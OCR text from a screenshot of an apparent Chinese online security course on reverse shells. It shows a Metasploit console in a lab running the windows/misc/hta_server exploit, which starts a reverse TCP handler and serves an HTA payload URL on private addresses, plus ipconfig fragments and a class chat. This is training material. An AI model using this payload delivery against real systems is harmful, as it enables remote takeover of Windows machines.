 网络安全就业推荐
腾讯课堂
反弹shell...
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 08:55 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
[*] Stopping job 16
[*] Server stopped.
msf5 exploit(windows/misc/hta_server) > exploit -
Usage: exploit [options]
Launches an exploitation attempt.
OPTIONS:
-J Force running in the foreground, even if passive.
-e <opt> The payload encoder to use. If none is specified, ENCODER is used.
-f Force the exploit to run regardless of the value of MinimumRank.
-h Help banner.
-j Run in the context of a job.
-n <opt> The NOP generator to use. If none is specified, NOP is used.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The payload to use. If none is specified, PAYLOAD is used.
-t <opt> The target index to use. If none is specified, TARGET is used.
-z Do not interact with the session after successful exploitation.
msf5 exploit(windows/misc/hta_server) > exploit -j
[*] Exploit running as background job 24.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] Using URL: http://192.168.78.117:8080/yOJ2gA.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
Cmd - ftp
连接特定的 DNS 后缀
本地链接 IPv6 地址.
IPv4 地址 . . . . .
子网掩码 . . . . .
默认网关. . . . . .
以太网适配器 以太网 4:
媒体状态 . . . . .
连接特定的 DNS 后缀
以太网适配器 以太网 5:
连接特定的 DNS 后缀
本地链接 IPv6 地址.
IPv4 地址 . . . . .
子网掩码 . . . . .
默认网关. . . . . .
以太网适配器 蓝牙网络
媒体状态 . . . . .
连接特定的 DNS 后缀
C:\Users\mingy\Desktop
C:\Users\mingy\Desktop
C:\Users\mingy\Desktop
C:\Users\mingy\Desktop
讨论区 成员(22)
苏豪
老师我的问题
发送
资源监控